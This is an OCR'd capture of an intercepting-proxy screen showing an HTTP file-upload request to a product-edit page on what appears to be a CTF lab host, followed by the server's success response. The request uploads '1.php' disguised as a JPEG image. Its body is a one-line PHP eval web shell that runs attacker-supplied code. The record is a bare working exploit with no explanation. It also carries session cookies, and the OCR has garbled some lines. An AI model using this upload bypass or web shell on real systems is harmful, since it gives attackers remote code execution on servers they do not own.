 请求
美化 Raw Hex \n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------40210575481221956799393790340
0
8 Content-Length : 482
9 Origin : http://eci-2ze4pnf4or9ddqp43smo.cloudeci1.ichunqiu.com
10 Connection : close
11 Referer :
http://eci-2ze4pnf4or9ddqp43smo.cloudeci1.ichunqiu.com/editproduc
t.php?id=1
12 Cookie : Hm_lvt_2d0601bd28de7d49818249cf35d95943 =
1720776545,1721216400,1721274155,1721868889 ;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943 =1721868889 ; HMACCOUNT =
8AB12287E60CCE87 ; PHPSESSID =vcce5dronq40bpj86qsuolq83n
13 Upgrade-Insecure-Requests : 1
14 Priority : u=0, i
15
16 -----------------------------402105754812219567993937903400
17 Content-Disposition : form-data ; name="old_image "
18
19 tab.jpg
20 -----------------------------402105754812219567993937903400
21 Content-Disposition : form-data ; name="productImage "; filename ="
1.php"
22 Content-Type : image/jpeg
23
24 <?php eval($_POST[1]);?>
25
26 -----------------------------402105754812219567993937903400
27 Content-Disposition : form-data ; name="btn"
28
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date : Thu, 25 Jul 2024 01:03:33 GMT
3 Content-Type : text/html; charset=UTF-8
4 Content-Length : 77
5 Connection : close
6 X-Powered-By : PHP/7.2.20
7 Expires : Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control : no-store, no-cache, must-revalidate
9 Pragma : no-cache
10 location : ../product.php
11
12 Image uploaded
successfully{"success":true,"messages":"Successfully Updated"}